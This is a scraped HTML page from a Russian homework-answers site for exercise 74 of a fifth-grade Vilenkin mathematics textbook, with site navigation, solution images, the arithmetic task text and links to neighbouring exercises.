<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head><body class="post-template-default single single-post postid-160544 single-format-standard wp-embed-responsive sidebar-right"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a><div class="search-screen-overlay js-search-screen-overlay"></div><div class="search-screen js-search-screen"><form role="search" method="get" class="search-form" action="https://gdz.red/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск..." value="" name="s"> </label> <button type="submit" class="search-submit"></button></form></div><header id="masthead" class="site-header fixed" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner fixed"><div class="humburger js-humburger"><span></span><span></span><span></span></div><div class="site-branding"><div class="site-logotype"><a href="https://gdz.red/"><img data-no-lazy="1" width="300" height="80" src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png" alt="ГДЗ РЕД"></a></div></div><div class="header-search"> <span class="search-icon js-search-icon"></span></div></div></header><nav id="site-navigation" class="main-navigation full"><div class="main-navigation-inner full"><div class="menu-glavnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-49699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49699"><a href="https://gdz.red/1-klass">1 класс</a><ul class="sub-menu"><li id="menu-item-100567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100567"><a href="https://gdz.red/1-klass/1-russkij-yazyk">Русский язык</a></li><li id="menu-item-107606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107606"><a href="https://gdz.red/1-klass/1-matematika">Математика</a></li><li id="menu-item-211063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211063"><a href="https://gdz.red/1-klass/1-anglijskij">Английский язык</a></li><li id="menu-item-109706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109706"><a href="https://gdz.red/1-klass/1-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-125228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125228"><a href="https://gdz.red/1-klass/1-literaturnoe-chtenie">Литературное чтение</a></li></ul></li><li id="menu-item-49700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49700"><a href="https://gdz.red/2-klass">2 класс</a><ul class="sub-menu"><li id="menu-item-102898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102898"><a href="https://gdz.red/2-klass/2-russkij-yazyk">Русский язык</a></li><li id="menu-item-102631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102631"><a href="https://gdz.red/2-klass/2-informatika">Информатика</a></li><li id="menu-item-105428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105428"><a href="https://gdz.red/2-klass/2-matematika">Математика</a></li><li id="menu-item-107006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107006"><a href="https://gdz.red/2-klass/2-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-108297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108297"><a href="https://gdz.red/2-klass/2-anglijskij">Английский язык</a></li><li id="menu-item-109255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109255"><a href="https://gdz.red/2-klass/2-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-125335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125335"><a href="https://gdz.red/2-klass/2-muzyka">Музыка</a></li></ul></li><li id="menu-item-49701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49701"><a href="https://gdz.red/3-klass">3 класс</a><ul class="sub-menu"><li id="menu-item-103136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103136"><a href="https://gdz.red/3-klass/3-russkij-yazyk">Русский язык</a></li><li id="menu-item-100764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100764"><a href="https://gdz.red/3-klass/3-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-106180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106180"><a href="https://gdz.red/3-klass/3-anglijskij">Английский язык</a></li><li id="menu-item-108680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108680"><a href="https://gdz.red/3-klass/3-informatika">Информатика</a></li><li id="menu-item-110020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110020"><a href="https://gdz.red/3-klass/3-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-111729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111729"><a href="https://gdz.red/3-klass/3-matematika">Математика</a></li><li id="menu-item-230499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230499"><a href="https://gdz.red/3-klass/3-muzyka">Музыка</a></li></ul></li><li id="menu-item-49702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49702"><a href="https://gdz.red/4-klass">4 класс</a><ul class="sub-menu"><li id="menu-item-103396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103396"><a href="https://gdz.red/4-klass/4-russkij-yazyk">Русский язык</a></li><li id="menu-item-108670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108670"><a href="https://gdz.red/4-klass/4-matematika">Математика</a></li><li id="menu-item-104380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104380"><a href="https://gdz.red/4-klass/4-informatika">Информатика</a></li><li id="menu-item-105928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105928"><a href="https://gdz.red/4-klass/4-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-125108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125108"><a href="https://gdz.red/4-klass/4-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-106720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106720"><a href="https://gdz.red/4-klass/4-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-129984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129984"><a href="https://gdz.red/4-klass/4-muzyka">Музыка</a></li></ul></li><li id="menu-item-49703" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-49703"><a href="https://gdz.red/5-klass">5 класс</a><ul class="sub-menu"><li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-100980"><a href="https://gdz.red/5-klass/5-matematika">Математика</a></li><li id="menu-item-101749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101749"><a href="https://gdz.red/5-klass/5-russkij-yazyk">Русский язык</a></li><li id="menu-item-102203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102203"><a href="https://gdz.red/5-klass/5-geografiya">География</a></li><li id="menu-item-103666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103666"><a href="https://gdz.red/5-klass/5-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-103935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103935"><a href="https://gdz.red/5-klass/5-obshhestvoznanie">Обществознание</a></li><li id="menu-item-106096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106096"><a href="https://gdz.red/5-klass/5-istoriya">История</a></li><li id="menu-item-109460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109460"><a href="https://gdz.red/5-klass/5-literatura">Литература</a></li><li id="menu-item-112570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112570"><a href="https://gdz.red/5-klass/5-biologiya">Биология</a></li><li id="menu-item-127100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127100"><a href="https://gdz.red/5-klass/5-muzyka">Музыка</a></li><li id="menu-item-180322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180322"><a href="https://gdz.red/5-klass/5-informatika">Информатика</a></li><li id="menu-item-140424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140424"><a href="https://gdz.red/5-klass/5-nemeczkij">Немецкий язык</a></li><li id="menu-item-230647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230647"><a href="https://gdz.red/5-klass/5-tehnologiya">Технология</a></li><li id="menu-item-242160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242160"><a href="https://gdz.red/5-klass/5-obzh">ОБЖ</a></li></ul></li><li id="menu-item-49704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49704"><a href="https://gdz.red/6-klass">6 класс</a><ul class="sub-menu"><li id="menu-item-50097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50097"><a href="https://gdz.red/6-klass/6-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-50319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50319"><a href="https://gdz.red/6-klass/6-matematika">Математика</a></li><li id="menu-item-100439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100439"><a href="https://gdz.red/6-klass/6-obshhestvoznanie">Обществознание</a></li><li id="menu-item-102204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102204"><a href="https://gdz.red/6-klass/6-russkij-yazyk">Русский язык</a></li><li id="menu-item-104572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104572"><a href="https://gdz.red/6-klass/6-informatika">Информатика</a></li><li id="menu-item-117754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117754"><a href="https://gdz.red/6-klass/6-istoriya">История</a></li><li id="menu-item-118755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118755"><a href="https://gdz.red/6-klass/6-geografiya">География</a></li><li id="menu-item-121706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121706"><a href="https://gdz.red/6-klass/6-biologiya">Биология</a></li><li id="menu-item-139415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139415"><a href="https://gdz.red/6-klass/6-literatura">Литература</a></li><li id="menu-item-129737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129737"><a href="https://gdz.red/6-klass/6-nemeczkij">Немецкий язык</a></li></ul></li><li id="menu-item-49705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49705"><a href="https://gdz.red/7-klass">7 класс</a><ul class="sub-menu"><li id="menu-item-101075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101075"><a href="https://gdz.red/7-klass/7-anglijskij">Английский язык</a></li><li id="menu-item-102527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102527"><a href="https://gdz.red/7-klass/7-russkij-yazyk">Русский язык</a></li><li id="menu-item-106247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106247"><a href="https://gdz.red/7-klass/7-obshhestvoznanie">Обществознание</a></li><li id="menu-item-103258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103258"><a href="https://gdz.red/7-klass/7-fizika">Физика</a></li><li id="menu-item-107475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107475"><a href="https://gdz.red/7-klass/7-algebra">Алгебра</a></li><li id="menu-item-115530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115530"><a href="https://gdz.red/7-klass/7-informatika">Информатика</a></li><li id="menu-item-129446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129446"><a href="https://gdz.red/7-klass/7-biologiya">Биология</a></li><li id="menu-item-129669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129669"><a href="https://gdz.red/7-klass/7-geometriya">Геометрия</a></li><li id="menu-item-142320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142320"><a href="https://gdz.red/7-klass/7-geografiya">География</a></li><li id="menu-item-134139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134139"><a href="https://gdz.red/7-klass/7-literatura">Литература</a></li><li id="menu-item-173686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173686"><a href="https://gdz.red/7-klass/7-istoriya">История</a></li><li id="menu-item-279603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-279603"><a href="https://gdz.red/7-klass/7-nemeczkij">Немецкий язык</a></li></ul></li><li id="menu-item-49706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49706"><a href="https://gdz.red/8-klass">8 класс</a><ul class="sub-menu"><li id="menu-item-51083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51083"><a href="https://gdz.red/8-klass/8-russkij-yazyk">Русский язык</a></li><li id="menu-item-112595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112595"><a href="https://gdz.red/8-klass/8-anglijskij">Английский язык</a></li><li id="menu-item-112765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112765"><a href="https://gdz.red/8-klass/8-algebra">Алгебра</a></li><li id="menu-item-103064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103064"><a href="https://gdz.red/8-klass/8-himiya">Химия</a></li><li id="menu-item-111893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111893"><a href="https://gdz.red/8-klass/8-fizika">Физика</a></li><li id="menu-item-116033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116033"><a href="https://gdz.red/8-klass/8-obshhestvoznanie">Обществознание</a></li><li id="menu-item-142863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142863"><a href="https://gdz.red/8-klass/8-geografiya">География</a></li><li id="menu-item-147677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147677"><a href="https://gdz.red/8-klass/8-informatika">Информатика</a></li><li id="menu-item-147750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147750"><a href="https://gdz.red/8-klass/8-biologiya">Биология</a></li><li id="menu-item-152939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152939"><a href="https://gdz.red/8-klass/8-tehnologiya">Технология</a></li><li id="menu-item-178367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178367"><a href="https://gdz.red/8-klass/8-istoriya">История</a></li></ul></li><li id="menu-item-49707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49707"><a href="https://gdz.red/9-klass">9 класс</a><ul class="sub-menu"><li id="menu-item-117783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117783"><a href="https://gdz.red/9-klass/9-anglijskij">Английский язык</a></li><li id="menu-item-103529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103529"><a href="https://gdz.red/9-klass/9-fizika">Физика</a></li><li id="menu-item-103566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103566"><a href="https://gdz.red/9-klass/9-informatika">Информатика</a></li><li id="menu-item-119502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119502"><a href="https://gdz.red/9-klass/9-algebra">Алгебра</a></li><li id="menu-item-117868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117868"><a href="https://gdz.red/9-klass/9-obzh">ОБЖ</a></li><li id="menu-item-148700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148700"><a href="https://gdz.red/9-klass/9-himiya">Химия</a></li><li id="menu-item-170206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170206"><a href="https://gdz.red/9-klass/9-istoriya">История</a></li><li id="menu-item-137970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137970"><a href="https://gdz.red/9-klass/9-russkij-yazyk">Русский язык</a></li><li id="menu-item-186338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186338"><a href="https://gdz.red/9-klass/9-obshhestvoznanie">Обществознание</a></li><li id="menu-item-207869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207869"><a href="https://gdz.red/9-klass/9-biologiya">Биология</a></li><li id="menu-item-241951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241951"><a href="https://gdz.red/9-klass/9-geografiya">География</a></li></ul></li><li id="menu-item-117211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-117211"><a href="https://gdz.red/10-klass">10 класс</a><ul class="sub-menu"><li id="menu-item-117212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117212"><a href="https://gdz.red/10-klass/10-russkij-yazyk">Русский язык</a></li><li id="menu-item-248677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-248677"><a href="https://gdz.red/10-klass/10-fizika">Физика</a></li><li id="menu-item-272591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272591"><a href="https://gdz.red/10-klass/10-himiya">Химия</a></li></ul></li><li id="menu-item-255005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-255005"><a href="https://gdz.red/11-klass">11 класс</a><ul class="sub-menu"><li id="menu-item-255007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255007"><a href="https://gdz.red/11-klass/11-himiya">Химия</a></li><li id="menu-item-294892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294892"><a href="https://gdz.red/11-klass/11-fizika">Физика</a></li></ul></li><li id="menu-item-183265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183265"><a href="https://gdz.red/sochineniya">Сочинения</a></li></ul></div></div></nav><div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div><div id="content" class="site-content fixed"><div class="site-content-inner"><div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"><main id="main" class="site-main article-card"><article id="post-160544" class="article-post post-160544 post type-post status-publish format-standard  category-matematika-5-klass-uchebnik-vilenkin"><div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к ГДЗ РЕД." href="https://gdz.red" class="home" ><span property="name">ГДЗ&#127891;</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the 5 класс Рубрика archives." href="https://gdz.red/5-klass" class="taxonomy category" ><span property="name">5 класс&#127891;</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Математика 5 класс Рубрика archives." href="https://gdz.red/5-klass/5-matematika" class="taxonomy category" ><span property="name">Математика 5 класс&#127891;</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Математика 5 класс Учебник Виленкин Н.Я., Жохов В.И., Чесноков А.С., Шварцбурд С.И. Рубрика archives." href="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin" class="taxonomy category" ><span property="name">Математика 5 класс Учебник Виленкин Н.Я., Жохов В.И., Чесноков А.С., Шварцбурд С.И.&#127891;</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Номер 74 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1</span>&#127891;<meta property="url" content="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-74.html"><meta property="position" content="5"></span></div><h1 class="entry-title" itemprop="headline">Номер 74 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1</h1><div class="entry-content" itemprop="articleBody"><div class="fpm_start"></div><h2>Решение №1</h2><p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"/ data-lazy-src="/img/5-matematika-uchebnik-1-vilenkin-nov-resh/74.jpg" ><noscript><img decoding="async" src="/img/5-matematika-uchebnik-1-vilenkin-nov-resh/74.jpg"/ ></noscript></p><h2>Решение №2</h2><p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"/ data-lazy-src="/img/5-matematika-uchebnik-1-vilenkin/74.jpg" ><noscript><img decoding="async" src="/img/5-matematika-uchebnik-1-vilenkin/74.jpg"/ ></noscript></p><div class="wrapper-test"> <label for="button">Развернуть</label><br /> <input type="checkbox" id="button"><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <div class="zadanie"> На этой странице рассмотрим все ответы на Номер 74 из учебника по математике 5 класс Виленкин<br /> Выполните действия:а) 105 ∙ 37 + 63; б) 7 ∙ (239 + 78);в) 137 + 3563 : 7;г) (1177 + 218) : 45.</div></div><div class="razdel">Часть 1</div><div class="razdel">Выберите номер</div><div class="button_num"><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-1.html">1</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-2.html">2</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-3.html">3</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-4.html">4</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-5.html">5</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-6.html">6</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-7.html">7</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-8.html">8</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-9.html">9</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-10.html">10</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-11.html">11</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-12.html">12</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-13.html">13</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-14.html">14</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-15.html">15</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-16.html">16</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-17.html">17</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-18.html">18</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-19.html">19</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-20.html">20</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-21.html">21</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-22.html">22</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-23.html">23</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-24.html">24</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-25.html">25</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-26.html">26</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-27.html">27</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-28.html">28</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-29.html">29</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-30.html">30</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-31.html">31</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-32.html">32</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-33.html">33</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-34.html">34</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-35.html">35</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-36.html">36</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-37.html">37</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-38.html">38</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-39.html">39</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-40.html">40</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-41.html">41</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-42.html">42</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-43.html">43</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-44.html">44</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-45.html">45</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-46.html">46</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-47.html">47</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-48.html">48</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-49.html">49</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-50.html">50</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-51.html">51</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-52.html">52</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-53.html">53</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-54.html">54</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-55.html">55</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-56.html">56</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-57.html">57</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-58.html">58</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-59.html">59</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-60.html">60</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-61.html">61</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-62.html">62</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-63.html">63</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-64.html">64</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-65.html">65</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-66.html">66</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-67.html">67</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-68.html">68</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-69.html">69</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-70.html">70</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-71.html">71</a><a 